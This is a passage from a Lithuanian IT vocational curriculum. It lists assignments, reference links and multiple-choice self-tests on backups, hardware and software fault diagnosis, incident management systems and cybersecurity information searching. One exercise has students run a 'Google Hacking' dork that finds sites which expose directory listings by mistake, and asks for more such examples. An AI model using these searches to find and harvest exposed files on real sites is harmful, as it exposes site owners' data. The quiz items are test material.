* Backup and Restore in Windows 10. *Microsoft.* Prieiga per internetą: <https://support.microsoft.com/en-us/windows/backup-and-restore-in-windows-10-352091d2-bb9d-3ea3-ed18-52ef2b88cbef>

# Using Windows Server Backup to back up and restore Exchange data. (2020, liepos 1). *Microsoft.* Prieiga per internetą: <https://docs.microsoft.com/en-us/exchange/high-availability/disaster-recovery/windows-server-backup?view=exchserver-2019>

* McMillen, R. (2018, vasario 27). How to install and use Windows Server Backup on Server 2016. *Robert McMillen.* Prieiga per internetą: <https://www.youtube.com/watch?v=lqjrF7f_eI4>

# *10 užduotis.* PASINAUDOJANT LINUX OPERACINĖS SISTEMOS ĮRANKIAIS SUKURTI DUOMENŲ ATSARGINĘ KOPIJĄ.

# UŽDUOTIES SĄLYGA: Pasinaudodami CentOS arba LINUX analogiškos operacinės sistemos įrankiais sukurkite pasirinkto disko skirsnio duomenų kopiją.

# Papildomi informacijos šaltiniai:

# Harris J. (2020, gruodžio 24). How to Use Rsync to Create a Backup on CentOS 8. *ServerSpace.* Prieiga per internetą: https://serverspace.us/support/help/use-rsync-to-create-a-backup-on-centos-8/

# Best backup option. *CentOS The Community ENTerprise Operating System.* Prieiga per internetą: https://forums.centos.org/viewtopic.php?t=61787

# *11 užduotis.* PASINAUDOJANT PROGRAMINE ĮRANGA, SKIRTA DUOMENŲ KOPIJŲ KŪRIMUI, SUKURTI DUOMENŲ ATSARGINĘ KOPIJĄ.

UŽDUOTIES SĄLYGA: Naudodamiesi Acronis True Image arba analogiška programine įranga sukurkite pasirinkto disko skirsnio duomenų kopiją.

Papildomi informacijos šaltiniai:

* Acronis True Image 2021. *Acronis.* Prieiga per internetą: <https://www.acronis.com/en-eu/homecomputing/thanks/acronis-true-image-2021/>
* Acronis True Image 2021: how to back up entire computer. (2020, gruodžio 11). *Acronis.* Prieiga per internetą: <https://kb.acronis.com/content/65468>
* Acronis True Image 2019: how to back up files or disks. (2019, gruodžio 30). *Acronis.* Prieiga per internetą: <https://kb.acronis.com/content/61645>
* Acronis True Image 2020 Review & Tutorial. (2020, gegužės 22). *AskMe4Tecn.* Prieiga per
* internetą: <https://askme4tech.com/acronis-true-image-2020-review-tutorial>

*12 užduotis.* TESTAS, SKIRTAS ĮSIVERTINTI MODULIO TEORINIŲ ŽINIŲ GEBĖJIMUS

**1. Užbaikite sakinį: *SafeMode – tai...* Pažymėkite teisingą atsakymą.**

1. saugusis diagnostikos režimas, skirtas operacinės sistemos diagnostikai;
2. režimas, skirtas OS atnaujinimui;
3. režimas, kuris išsprendžia visas OS problemas.

**2. Pasirinkite teisingą saugiojo režimo (SafeMode) versiją. Pažymėkite teisingą atsakymą.**

1. Saugusis režimas su tinklu ir saugusis režimas su vaizdo plokštės tvarkyklėmis;
2. Saugusis režimas ir saugusis režimas su ugniasiene;
3. Saugusis režimas su ugniasiene ir saugusis režimas su tinklu.

**3. Kaip kompiuteris paleidžiamas saugiuoju režimu „Windows 10“ sistemoje? Perskaitykite aprašymą/instrukciją ir pažymėkite teisingą atsakymą.**

1. Paspausdami klaviatūros „Windows“ logotipo klavišą + I atidarykite langą *Parametrai*. Jei nepavyko, pasirinkite mygtuką *Pradžia*, tada pasirinkite *Parametrai*. Pasirinkite *Naujinimas ir sauga* > *Atkūrimas* >*Išplėstinė paleistis*. Atidarykite atkūrimo parametrus.
2. Paspausdami klaviatūros „Windows“ logotipo klavišą + L atidarykite langą *Parametrai*. Jei nepavyko, pasirinkite mygtuką *Pradžia,* tada pasirinkite *Parametrai.* Pasirinkite *Naujinimas ir sauga* > *Atkūrimas* >*Išplėstinė paleistis*. Atidarykite atkūrimo parametrus.
3. Paspausdami klaviatūros „Windows“ logotipo klavišą + W atidarykite langą *Parametrai*. Jei nepavyko, pasirinkite mygtuką *Pradžia*, tada pasirinkite *Parametrai*. Pasirinkite *Naujinimas ir sauga* > *Atkūrimas* >*Išplėstinė paleistis*. Atidarykite atkūrimo parametrus.

**4. Užbaikite sakinį ,*,Saugusis režimas su tinklu...”*. Pažymėkite teisingą atsakymą.**

1. tai saugusis diagnostikos režimas, kai papildomai veikia administratoriaus teisės, būtinos norint prisijungti prie interneto ir kitų tinklui priklausančių kompiuterių;
2. tai saugusis diagnostikos režimas, kai papildomai veikia tvarkyklės ir paslaugos, būtinos norint prisijungti prie interneto ir kitų tinklui priklausančių kompiuterių;
3. tai saugusis diagnostikos režimas, kai papildomai veikia antivirusinės programos ir atnaujinimai, būtini norint prisijungti prie interneto ir kitų tinklui priklausančių kompiuterių.

**5. Kokią komandą komandinės eilutės režime reikėtų įvykdyti, kai norima patikrinti, ar yra interneto ryšys? Pažymėkite teisingą atsakymą.**

1. Ping;
2. Traceroute;
3. Ifconfig.

**6. Kurie požymiai rodo, kad sugedusi pagrindinė kompiuterio plokštė? Pažymėkite teisingą atsakymą.**

1. Neveikia USB jungtys, neįsijungia kompiuteris, nepasileidžia bazinė įvesties/išvesties sistema (BIOS);
2. Nepasileidžia operacinė sistema (OS), neveikia spausdintuvas, neveikia projektorius;
3. Neveikia kompiuterio aušinimo sistema ir kompiuterio procesorius (CPU).

**7. Kurie požymiai rodo, kad kompiuteryje stringa operacinės sistemos darbas? Pažymėkite teisingą atsakymą.**

1. Operacinės sistemos tikrinimas antivirusine programine įranga, nestabilios tvarkyklės (drivers);
2. Neplanuotas operacinės sistemos paleidimas iš naujo diegiant atnaujinimus;
3. Kietojo disko (HDD, SSD) gedimai, operacinės sistemos resursus naudojantys procesai, Windows Explorer vedlio klaida, operatyvinės atminties gedimai, operacinės sistemos automatinis atnaujinimas ir automatinis paleidimas iš naujo, greitasis paleidimas (Fast Startup).

**8. Kuri Cisco tinklo įrangos nustatymų komanda naudojama kuriant atsarginę kopiją? Pažymėkite teisingą atsakymą.**

A) Copy tftp: flash;

B) Copy running-config tftp;

C) Copy tftp: startup config.

**9. Kuri komanda pateikia informaciją apie maršrutus Cisco maršrutizatoriuje? Pažymėkite teisingą atsakymą.**

A) Show ip route;

B) Show ip routing;

C) Show route.

**10. Kurie iš išvardintų IP adresų blokų yra skirti privatiems tinklams? Pažymėkite teisingą atsakymą.**

1. 10.0.0.0/8, 172.16.0.0/12, 192.168.0.0/16;
2. 224.0.0.0/4, 192.0.2.0/24;
3. 100.64.0.0/10.

# Modulis „Informacinės sistemos problemų valdymas“

*1 užduotis.* NAUDOTI IS DIAGNOSTINES PRIEMONES IR ĮRANKIUS.

# UŽDUOTIES SĄLYGA: Įdiegtoje virtualioje mašinoje (VirtualBox) CentOS operacinėje sistemoje atlikite tinklo diagnostiką tinklo įrankiais. Glaustai aprašykite, kokias IS diagnostines priemones ir įrankius naudojote atlikdami IS diagnostiką.

Papildomi informacijos šaltiniai:

* Installing and using VirtualBox on CentOS. (2020, lapkričio 20). *CentOS.* Prieiga per internetą:https://wiki.centos.org/HowTos/Virtualization/VirtualBox
* Tavares P. (2021, sausio 7). Installing and Configuring CentOS 8 on Virtualbox. *InfoSec.* Prieiga per internetą: https://resources.infosecinstitute.com/topic/installing-configuring-centos-7-virtualbox/

# How to install CentOS 8 with VirtualBox 6.1 on Windows 10. *Vitux.* Prieiga per internetą:<https://vitux.com/install-centos-with-virtualbox-on-windows/>

# 13 Linux Network Configuration and Troubleshooting Commands. Prieiga per internetą: https://www.tecmint.com/linux-network-configuration-and-troubleshooting-commands/

*2 užduotis.* NUSTATYTI KOMPIUTERINĖS SISTEMOS APARATINĮ GEDIMĄ.

# UŽDUOTIES SĄLYGA: Jums pateikta kompiuterinė sistema (stacionarus kompiuteris ir monitorius). Įjungus kompiuterį operacinė sistema nepasileidžia. BIOS aplinkoje vidinis diskas SSD arba HDD yra nerodomas ir jo negalima pasirinkti per „Boot Options“ meniu. Įvardinkite sugedusį komponentą bei glaustai aprašykite gedimo priežastį.

Papildomi informacijos šaltiniai:

* Lai, L. (2021, sausio 10). BIOS Not Detecting SSD in Computer. *Driver easy.* Prieiga per internetą: <https://www.drivereasy.com/knowledge/fixed-bios-not-detecting-ssd-in-computer/#:~:text=Solution%202%3A%20Configure%20the%20SSD,is%20not%20recognized%20by%20BIOS.&text=Then%20you'll%20see%20SATA,your%20computer%20to%20enter%20BIOS>.
* The BIOS does not detect or recognize the Solid State Drive. *Seagate.* (2021, sausio 10). Prieiga per internetą: <https://www.seagate.com/gb/en/support/kb/the-bios-does-not-detect-or-recognize-the-solid-state-drive-005707en/>
* The BIOS does not detect or recognise the ATA/SATA hard drive. *Seagate.* (2021, sausio 10). Prieiga per internetą: <https://www.seagate.com/gb/en/support/kb/the-bios-does-not-detect-or-recognize-the-ata-sata-hard-drive-168595en/>
* Most Common Computer Breakdowns. (2021, sausio 10). *Eclipse ICT.* Prieiga per internetą: https://www.eclipseict.co.uk/most-common-computer-breakdowns/

*3 užduotis.* NUSTATYTI KOMPIUTERINĖS SISTEMOS APARATINĮ GEDIMĄ.

UŽDUOTIES SĄLYGA: Jums pateikta kompiuterinė sistema (stacionarus kompiuteris ir monitorius). Spaudžiant „Įjungimo“ mygtuką kompiuteris neįsijungia. Aprašykite galimus gedimus ir nurodykite jų priežastį, išvardinkite galimus sugedusius komponentus.

Papildomi informacijos šaltiniai:

* Why Won't My Computer Turn On? *Intel.* (2020, gruodžio 24)Prieiga per internetą: <https://www.intel.com/content/www/us/en/gaming/resources/why-wont-my-computer-turn-on.html>
* Whitson, G. (2020, gruodžio 24). What to Do When Your Computer Won't Start. *PC Magazine.* Prieiga per internetą: <https://www.pcmag.com/how-to/what-to-do-when-your-computer-wont-start>
* Fisher, T. (2020, gruodžio 2). How to Fix a Computer That Won't Turn On. *LifeWire.* Prieiga per internetą: <https://www.lifewire.com/how-to-fix-a-computer-that-wont-turn-on-2624450>
* Why won't my computer turn on? (3030, birželio 30). *Computer Hope.* Prieiga per internetą: https://www.computerhope.com/issues/ch000312.htm

*4 užduotis.* NUSTATYTI KOMPIUTERINĖS SISTEMOS PROGRAMINĮ GEDIMĄ.

UŽDUOTIES SĄLYGA: Jums pateikta kompiuterinė sistema (stacionarus kompiuteris ir monitorius). Operacinės sistema pasileidžia lėtai, dažnai stringa. Aprašykite galimus gedimus ir nurodykite jų priežastį(-is).

Papildomi informacijos šaltiniai:

* Barr, M. (2020, gruodžio 13). Why your PC is so slow... and how you can speed it up. *CCleaner.* Prieiga per internetą: [https://www.ccleaner.com/knowledge/why-your-pc-is-so-slow-and-how-you-can-speed-it-up#:~:text=Your%20operating%20system%20has%20to,that%20are%20running%20on%20it.&text=Too%20many%20background%20programs,on%20Windows%20or%20driver%20updates oo%20many%20background%20programs,on%20Windows%20or%20driver%20updates](https://www.ccleaner.com/knowledge/why-your-pc-is-so-slow-and-how-you-can-speed-it-up#:~:text=Your%20operating%20system%20has%20to,that%20are%20running%20on%20it.&text=Too%20many%20background%20programs,on%20Windows%20or%20driver%20updates)
* My computer is running slow, what steps can I do to fix it? (2020, gruodžio 31). *Computer Hope.* Prieiga per internetą: <https://www.computerhope.com/issues/ch000179.htm>
* Tips to improve PC performance in Windows 10. *Microsoft.* Prieiga per internetą: <https://support.microsoft.com/en-us/windows/tips-to-improve-pc-performance-in-windows-10-b3b3ef5b-5953-fb6a-2528-4bbed82fba96>

# *5 užduotis.* ĮDIEGTI INCIDENTŲ VALDYMO SISTEMĄ.

# UŽDUOTIES SĄLYGA: Virtualioje aplinkoje (VirtualBox) įdiekite informacinę incidentų valdymo sistemą (Service Desk) „System Center Service Manager 2019“ (arba lygiavertę) ir visus reikalingus programų rinkinius. Atlikite pirminį konfigūravimą.

Papildomi informacijos šaltiniai:

* Install Service Manager on a single computer (minimum configuration). (2018, sausio 23). *Microsoft.* Prieiga per internetą: <https://docs.microsoft.com/en-us/system-center/scsm/install-one-computer?view=sc-sm-2019>

# Ram (2019, gruodžio 30). How to install System Center Service Manager 2019? *InfoTechRam.* Prieiga per internetą: <https://www.infotechram.com/index.php/2019/12/30/how-to-install-system-center-service-manager-2019/>

# Prepare for System Center - Service Manager deployment. (2020, gruodžio 9). *Microsoft.* Prieiga per internetą: https://docs.microsoft.com/en-us/system-center/scsm/prepare-deploy?view=sc-sm-2019

* How to Install System Center Service Manager 2019 Step by Step Full. (2020, rugsėjo 21). [*Labs Hands On*](https://www.youtube.com/channel/UCP2uPp7TUXwJCicB0byzDnQ)*.* Prieiga per internetą: <https://www.youtube.com/watch?v=3TPsuio8PP8>

*6 užduotis.* SUKURTI IR KONFIGŪRUOTI IS INCIDENTĄ INCIDENTŲ VALDYMO SISTEMOJE.

UŽDUOTIES SĄLYGA: Įdiegtoje informacinėje valdymo sistemoje (Service Desk) „System Center Service Manager 2019“ (arba lygiavertėje) sukurkite incidentą. Glaustai aprašykite incidento kūrimą ir konfigūravimo procesą.

Papildomi informacijos šaltiniai:

* Plan for System Center - Service Manager deployment. (2018, sausio 23). *Microsoft.* Prieiga per internetą: https://docs.microsoft.com/en-us/system-center/scsm/plan-deployment?view=sc-sm-2019
* Configure Incident Management in Service Manager. (2016, spalio 12). *Microsoft.* Prieiga per internetą: <https://docs.microsoft.com/en-us/system-center/scsm/incident-mgt?view=sc-sm-2019>
* Manage incidents and problems in Service Manager. (2016, spalio 12). *Microsoft.* Prieiga per internetą: https://docs.microsoft.com/en-us/system-center/scsm/incidents-problems?view=sc-sm-2019

# [Install System Center Configuration Manager 2019 (SCCM 2019)](https://www.youtube.com/watch?v=mN12es1rbJ8). (2019, balandžio 20). *Microsoft Lab.* Prieiga per internetą:<https://www.youtube.com/watch?v=mN12es1rbJ8>

* Plan for System Center - Service Manager deployment. (2018, sausio 23). *Microsoft.* Prieiga per internetą: https://docs.microsoft.com/en-us/system-center/scsm/plan-deployment?view=sc-sm-2019

# Prepare for System Center - Service Manager deployment. (2020, gruodžio 9). *Microsoft.* Prieiga per internetą: https://docs.microsoft.com/en-us/system-center/scsm/prepare-deploy?view=sc-sm-2019

* How to Install System Center Service Manager 2019 Step by Step Full. (2020, rugsėjo 21). [*Labs Hands On*](https://www.youtube.com/channel/UCP2uPp7TUXwJCicB0byzDnQ)*.* Prieiga per internetą: <https://www.youtube.com/watch?v=3TPsuio8PP8>
* Troubleshoot computer problems with Service Manager tasks. (2016, spalio 12). Microsoft. Prieiga per internetą: https://docs.microsoft.com/en-us/system-center/scsm/troubleshoot-with-tasks?view=sc-sm-2019#run-a-task-from-an-incident-view

*7 užduotis.* KONFIGŪRUOTI PRANEŠIMUS INCIDENTŲ VALDYMO SISTEMOJE.

UŽDUOTIES SĄLYGA: Įdiegtoje informacinėje valdymo sistemoje (Service Desk) „System Center Service Manager 2019“ (arba lygiavertėje) konfigūruokite pranešimus. Glaustai aprašykite incidento kūrimą ir konfigūravimo procesą.

Papildomi informacijos šaltiniai:

* Plan for System Center - Service Manager deployment. (2020, gruodžio 23). *Microsoft.* Prieiga per internetą: https://docs.microsoft.com/en-us/system-center/scsm/plan-deployment?view=sc-sm-2019
* Configure Incident Management in Service Manager. (2020, gruodžio 23). *Microsoft.* Prieiga per internetą: <https://docs.microsoft.com/en-us/system-center/scsm/incident-mgt?view=sc-sm-2019>

*8 užduotis.* PRANEŠIMŲ PRENUMERATOS PATVIRTINIMAS IR KONFIGŪRACIJOS PATIKRA INCIDENTŲ VALDYMO SISTEMOJE.

UŽDUOTIES SĄLYGA: Įdiegtoje informacinėje valdymo sistemoje (Service Desk) „System Center Service Manager 2019“ (arba lygiavertėje) konfigūruoti failų priedų apribojimus. Pateikti ekrano vaizdus ir konfigūravimo aprašą.

Papildomi informacijos šaltiniai:

* To validate email notifications. (2020, gruodžio 23). *Microsoft.* Prieiga per internetą: https://docs.microsoft.com/en-us/system-center/scsm/notifications?view=sc-sm-2019#to-validate-email-notification-configuration
* To create a periodic notification subscription. (2020, gruodžio 23). *Microsoft.* Prieiga per internetą: https://docs.microsoft.com/en-us/system-center/scsm/notifications?view=sc-sm-2019#to-create-a-periodic-notification-subscription-for-a-release-record

*9 užduotis.* NUSTATYTI INFORMACINĖS SISTEMOS PROGRAMINĮ GEDIMĄ.

UŽDUOTIES SĄLYGA: Įmonėje, turinčioje savo IS infrastruktūrą, vienai valandai sutriko elektros tiekimas. Po to, kai tiekimas buvo atnaujintas, paaiškėjo, kad įmonėje sutriko interneto ryšys, nors visa tinklo įranga serverinėje patalpoje veikia. Kaip atnaujinsite interneto ryšio veikimą įmonėje? Pateikite glaustą atsakymą ir galimus gedimų šalinimų sprendimus.

Papildomi informacijos šaltiniai:

* Lost Configuration on Power Outage (2020, liepos 25). *Cisco Community.* Prieiga per internetą: https://community.cisco.com/t5/network-security/lost-configuration-on-power-outage/m-p/4125896
* Router wifi settings gone after power outage (2018, lapkričio 21). *Netgear Community.* Prieiga per internetą: <https://community.netgear.com/t5/Nighthawk-WiFi-Routers/Router-wifi-settings-gone-after-power-outage/td-p/1667153>
* RV340 lost his configuration after power outage(2020, birželio 6). *Cisco Community.* Prieiga per internetą: <https://community.cisco.com/t5/routing/rv340-lost-his-configuration-after-power-outage/td-p/4097598>
* Why lose a router settings after a power outage? (2012 rugsėjo 19). *Cisco Community.* Prieiga per internetą: https://community.cisco.com/t5/routing/why-lose-a-router-settings-after-a-power-outage/td-p/2018457
* Impact of frequent power outtage to Catalyst switches(2004, spalio 14). *Cisco Community.* Prieiga per internetą: <https://community.cisco.com/t5/other-network-architecture/impact-of-frequent-power-outtage-to-catalyst-switches/td-p/360510>

*10 užduotis*.TESTAS, SKIRTAS ĮSIVERTINTI MODULIO TEORINIŲ ŽINIŲ GEBĖJIMUS.

**1. Kaip vykdyti failų kopijų atkūrimą naudojantis Windows 10 įrankiu? Perskaitykite instrukciją ir pažymėkite teisingą veiksmų aprašymą.**

# A) Paspausdami klaviatūros „Windows“ logotipo klavišą + W atidarykite langą *Parametrai.* Jei nepavyko, pasirinkite mygtuką *Pradžia*, tada pasirinkite *Parametrai*. Pasirinkite *Naujinimas ir sauga* > *Atkūrimas* >*Išplėstinė paleistis*. Atidarykite atkūrimo parametrus.

# B) Paspausdami klaviatūros „Windows“ logotipo klavišą + L atidarykite langą *Parametrai*. Jei nepavyko, pasirinkite mygtuką *Pradžia*, tada pasirinkite *Parametrai*. Pasirinkite *Naujinimas ir sauga* > *Atkūrimas* >*Išplėstinė paleistis*. Atidarykite atkūrimo parametrus.

# C) Užduočių juostos ieškos laukelyje įveskite Atkurti failus ir pasirinkite Atkurti failus naudojant failų retrospektyvą. Suraskite pageidaujamą failą ir naudodami rodykles peržiūrėkite visas jo versijas. Radę norimą versiją, pasirinkite *Atkurti*, kad įrašytumėte ją pradinėje vietoje.

**2. Kaip panaudoti Acronis True Image arba lygiavertį įrankį informacijai atkurti iš atsarginės disko kopijos? Pažymėkite teisingą atsakymą.**

# A) Galima panaudoti USB pakrovimo atmintinę su Acronis True Image arba su lygiaverčiu įrankiu arba paleisti įrankį per operacinės sistemos programos meniu ,,Pradžia“;

# B) Reikia naikinti skaidinius (angl. - partition) ir kurti naujus;

# C) Reikia naudotis Ubuntu paleidimo USB Flash atmintine.

**3. Kurie požymiai rodo, kad sugedo aparatinė įranga? Pažymėkite teisingą atsakymą.**

A) Blankus vaizdas monitoriaus ekrane, spalvotos vertikalios arba horizontalios juostos monitoriaus ekrane, girdimas traškesys kompiuterio viduje, stipriai kaista kompiuteris, greitai išsikrauna kompiuterio akumuliatorius, neįsijungia sisteminis blokas;

B) Nenuskaitomi atminties kietojo disko blokai HDD arba SSD, neveikia monitorius;

C) Perpildytas kietasis diskas HDD arba SSD, neplanuotas operacinės sistemos paleidimas iš naujo diegiant atnaujinimus;

**4**. **Kurie požymiai rodo, kad sugedo kompiuterio operatyvinė atmintis? Pažymėkite teisingą atsakymą.**

A) Neveikia USB jungtys, neveikia/neįsijungia kompiuteris;

B) Stringa operacinė sistema, juodas monitoriaus ekranas, pasileidžia iš naujo operacinė sistema;

C) Neveikia kompiuterio aušinimo sistema, kompiuterio procesorius (CPU).

**5. Kompiuteryje, kuriame yra kietasis diskas HDD, sistema pasileidžia labai lėtai? Ką reikėtų daryti? Pažymėkite teisingą atsakymą.**

A) Atjungti operacinės sistemos paleidimo metu automatiškai startuojančias programas;

B) Iš naujo įdiegti tvarkykles;

C) Įdiegti SSD diską.

**6.** **Windows operacinėje sistemoje meniu nereaguoja į įvesties mygtukų paspaudimus. Kaip gali būti sprendžiama Windows Explorer vedlio klaida? Pažymėkite teisingą atsakymą.**

# A) Reikia atidaryti užduočių tvarkytuvą (Task Manager Ctrl+Alt+Del arba Ctrl+Shift+Esc), surasti sąraše vedlį (Windows Explorer), spustelti jį dešinės pelės klavišu ir langelyje pasirinkti *Paleisti iš naujo* (angl. - restart);

B) Reikia išjungti kompiuterį paspaudus *Įjungimo* mygtuką arba paspausti mygtuką *Paleisti iš naujo* (angl. - reset);

C) Gali padėti greitojo paleidimo (Fast Startup) išjungimas per Windows meniu Energijos vartojimo (Power Options) nustatymuose.

**7. Kaip sprendžiamos operatyvinės atminties klaidos? Pažymėkite teisingą atsakymą.**

A) Reikia išjungti kompiuterį ne per meniu, bet paspaudus *Išjungimo mygtuką* (Power Off) arba sisteminio bloko korpuse paspausti mygtuką *Palesti iš naujo* (Reset);

B) Reikia perstatyti operatyvinę atmintį iš vieno lizdo į kitą arba pakeisti ją nauja atmintimi, be to, reikia pravalyti lizdus su švariu teptuku, o operatyvinę atmintį - su trintuku;

C) Reikia peržiūrėti automatinį paleidimą, išjungti automatinius atnaujinimus ir iš automatino paleidimo (Startup Apps) failo išjungti viską, kas yra nereikalinga.

8. Ar tvarkyklių diegimas automatiniu būdu Windows 10 užtikrina sistemos stabilų veikimą? **Pažymėkite teisingą atsakymą.**

# A) Taip;

# B) Nebūtinai, nes priklauso nuo PC konfigūracijos;

# C) Ne, jei Windows 10 nestringa.

**9. Kurios iš išvardintų sistemų skirtos incidentų valdymui? Pažymėkite teisingą atsakymą.**

# A) Microsoft System Center Service Manager. BMC Remedy. HP Service Center;

# B) NBC System Sevice Manager. NCC Remedy. Avanger IT Service Managamen Software;

# C) IBM Remedy. Dell System Service Manager. HP Service Center.

# Modulis „Informacijos saugumo valdymas“

*1 užduotis.* INFORMACIJOS PAIEŠKA. RESURSŲ NAUDOJIMAS. SAVIKONTROLĖS UŽDUOTYS IR KLAUSIMAI.

UŽDUOTIES SĄLYGA: Raštu atsakykite į pateiktus klausimus, pateikite nuorodas ir ekrano nuotraukas.

1. Internete suraskite bent tris internetines svetaines – žurnalus (angl. - Journal of Cybersecurity), kurie rašo apie kibernetinę saugą. Pateikite jų nuorodas.
2. Kokiu būdu radote internetines svetaines apie kibernetinę saugą? (nurodykite paieškos svetainę, užrašykite raktinius žodžius ar kitą informaciją).
3. Ar visos jūsų rastos ir nurodytos internetinės svetainės rašo tik apie kibernetinę saugą? Jeigu ne, išvardinkite ir kitas šių internetinių svetainių temas.
4. Internete suraskite penkias paieškos paslaugas (angl. - search engines), kuriomis iki šiol dar nesinaudojote. Rekomenduojamas tinklalapis paieškai <http://www.searchenginewatch.com>. Pateikite jų nuorodas ir glaustai jas aprašykite / apibūdinkite.
5. Internete suraskite penkias meta paieškos paslaugas (angl. - meta search engines). Pateikite jų nuorodas ir glaustai aprašykite / apibūdinkite.
6. Pasirinkite du paieškos variklius ir į juos įveskite frazę „*security testing and ethical hacking“* (su kabutėmis). Išrašykite tris dažniausiai pateikiamus atsakymus.
7. Atlikite tokią pat paiešką, tik frazę „*security testing and ethical hacking“* rašykite be kabučių. Išrašykite tris dažniausiai pateikiamus atsakymus. Palyginkite juos su tais, kuriuos gavote atlikdami 6 užduotį. Savo pastebėjimus glaustai pakomentuokite.
8. Atlikite tokią pat paiešką įvesdami frazę „*security testing and ethical hacking“* (su kabutėmis ir be kabučių) ir naudodamiesi dviem meta paieškos varikliais. Ar gauti atsakymai / rezultatai skiriasi nuo ankstesnių paieškų? Savo pastebėjimus glaustai pakomentuokite.
9. Interneto archyve suraskite seniausią Mozilla interneto svetainę. Norėdami atlikti šią užduotį interneto svetainėje [***http://www.archive.org***](http://www.archive.org/) suveskite [***www.mozilla.org***](http://www.mozilla.org/). Pateikite atvertos svetainės ekrano vaizdą.
10. Naudodami paiešką ir interneto archyvus raskite ir parsisiųskite (diegti nereikia) *Netscape* interneto naršyklės 1 versiją. Pateikite unikalią parsiuntimo nuorodą arba ekrano vaizdą su parsiųsta programa.
11. Naudokite paiešką, kad surastumėt interneto svetaines, kurios per klaidą visiems suteikia privilegijuotą priėjimą. Norėdami tai atklikti eikite į [***http://www.google.com***](http://www.google.com/)ir į paieškos langelį įveskite: *allintitle: "index of".pdf*. Paspaudę nuorodą rezultatuose turėtumėte surasti tokią, kuri atrodo kaip direktorijų sąrašas. Tokia paieška yra žinoma kaip ***Google Hacking*** laužimas. Patekite pirmas tris nuorodas iš gautų rezultatų?
12. Suraskite dar tris direktorijų sąrašus, kuriuose yra „.*jpg“* failų ir „.*mp3“* failų. Pateikite jų nuorodas.
13. Ar yra kitų paieškos pasirinkimų, tokių kaip “*allintitle:*“? Kaip juos galite surasti?
14. Suraskite ir pateikite daugiau „Google Hacking“ laužimo pavyzdžių.
15. Internete suraskite tris tinklaraščius (angl. - *blog*) apie kibernetinę saugą.
16. Glaustai aprašykite, apie ką rašoma tinklaraščiuose, kuriuos radote 15 užduotyje? Nurodykite / įvardinkite konkrečias temas (pvz. programišių (angl. – *hacker)*, teisėsaugos, akademinė ir kt.).
17. Suraskite tris kibernetinės saugos diskusijų tinkle vietas – svetaines (angl. – *forum*).
18. Kokiu būdu radote šias diskusijų tinkle vietas? Pateikite / nurodykite paieškos svetainę(-es), raktinius žodžius ir kt..
19. Suraskite dvi svetaines, kurioms priklauso ir diskusijų tinkle vieta. Ar galite įvardinti rastų svetainių temas?
20. Suraskite bet kokios temos pašto sąrašą (angl. - *mailing list*).
21. Suraskite tris kibernetinės saugos pašto sąrašus.
22. Nustatykite ir įvardinkite, kas yra šių sąrašų ,,savininkai“?
23. Kuriuose sąrašuose tikitės rasti labiau objektyviais faktais nei subjektyvia nuomone paremtą informaciją? Iš ko taip sprendžiate?
24. Google paieškoje įveskite „*Ada Lovelace*“. Ar matote rezultatus iš wikis tipo puslapių? Pakomentuokite kodėl?
25. Nueikite į Vikipediją ir pakartokite analogišką paiešką, kurią atlikote 24 užduotyje. Paskaitykite straipsnį, kurį rasite apie *Ada Lovelace*. Ar jis buvo ir Google paieškos rezultatuose? Glaustai pakomentuokite kodėl?
26. Google paieškoje paieškokite informacijos apie save. Ar pasisekė rasti informacijos, kuri yra susijusi su jūsų gyvenimu, aplinka ir asmenybe? Ar radote rezultatų, kurie yra iš socialinės žiniasklaidos svetainių? Jeigu taip, glaustai juos pakomentuokite.
27. Įeikite į jūsų naudojamą socialinės žiniasklaidos svetainę. Neprisijunkite, bet pakartokite paiešką taip, lyg jūs šioje svetainėje būtumėte pašalinis asmuo. Kiek informacijos kaip pašalinis asmuo galėjote sužinoti apie save? Gautus rezultatus pateikite abstrakčiai: rasta daug / mažai informacijos, informacijos visai nerasta ar pan..
28. Nueikite į socialinės žiniasklaidos tinklapį, kuriuo naudojasi jūsų draugas. Jeigu turite paskyrą, neprisijunkite. Paieškokite tinklalapyje informacijos apie savo draugą. Kiek informacijos apie savo draugą galite sužinoti tokiu būdu? Gautus rezultatus pateikite abstrakčiai: rasta daug / mažai informacijos, informacijos visiškai nerasta ar pan.
29. Internete suraskite tris momentinių žinučių programas. Kuo jos skiriasi viena nuo kitos ? Ar jas visas galima naudoti bendravimui?
30. Išsiaiškinkite, kas yra IRC ir kaip prie jo prisijungti. Ar galite sužinoti, kokiame tinkle yra HACK kanalas? Paaiškinkite, kaip reikia prisijungti prie HACK kanalo, kai jau esate prisijungęs prie tinklo ?
31. Kaip sužinoti, koks kanalas yra IRC tinkle? Suraskite tris kibernetinės saugos kanalus ir tris programišių (angl. – hacker) kanalus. Ar galite įeiti į šiuos kanalus? Ar žmonės juose kalbasi / bendrauja / komunikuoja, ar jie yra tik programos-robotai „botai“? Glaustai pakomentuokite.
32. Suraskite prieinamų P2P tinklų ar / ir programinių įrangų, kurios naudoja P2P tinklus, sąrašą.
33. Išnagrinėkite *BitTorrent* protokolą. Kokią funkciją jis atlieka ir kaip pagreitina atsisiuntimą? Ar tai yra ,,saugi“ P2P forma? Kodėl? Suraskite *torrent* kliento programą.
34. Į Google paiešką įveskite žodžius *Download Ubuntu Torrent*. Ar galite parsisiųsti *Ubuntu Linux sistemą* naudodami *torrent* formato failą? Kokią informaciją atsisiunčiate išsaugodami *torrent* formato failą?
35. Kas yra OWASP ? Glaustai pristatykite šio projekto paskirtį.
36. Kas yra OSSTMM? Glaustai pristatykite šio projekto paskirtį.
37. Glaustai paaiškinkite, kuo skiriasi OSSTMM nuo OWASP?

Papildomi informacijos šaltiniai:

* Search Engine Watch. Prieiga per internetą: [http://www.searchenginewatch.com](http://www.searchenginewatch.com/)
* *Internet Archive.* *Non-profit library of millions of free books, movies, software, music, websites, and more.* Prieiga per internetą: <http://www.archive.org>
* *The Open Web Application Security Project.* *Nonprofit foundation that works to improve the security of software*. Prieiga per internetą: <https://owasp.org>
* Herzog P. (2010). The Open Source Security Testing Methodology Manual. *ISECOM.* Prieiga per internetą: <https://www.isecom.org/OSSTMM.3.pdf>
* Global threat activity. *Microsoft.* Prieiga per internetą: <https://www.microsoft.com/en-us/wdsi/threats>
* Pranešti apie incidentą. *Nacionalinis kibernetinio saugumo centras prie Krašto apsaugos ministerijos.* Prieiga per internetą: <https://www.nksc.lt/pranesti.html>

